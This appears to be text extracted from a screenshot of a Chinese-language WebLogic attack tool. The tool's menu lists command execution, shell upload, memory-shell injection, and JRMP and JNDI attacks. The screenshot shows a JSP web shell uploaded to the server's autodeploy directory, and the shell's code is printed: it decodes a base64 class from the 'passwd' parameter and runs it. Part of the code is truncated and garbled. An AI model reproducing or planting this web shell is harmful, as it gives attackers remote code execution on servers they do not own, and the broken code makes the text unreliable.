 WebLogicTool 1.3 By KimJun
URL http://192.168.10.20:7001 DNSLOG xxsxs.dns.log 超时/s 15 漏洞 ALL_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
Path C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\autodeploy\shell\shell.jsp 上传
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(by
return super.d
}
}
提示
文件上传结束，请自行测试！
确定
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("passwd");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>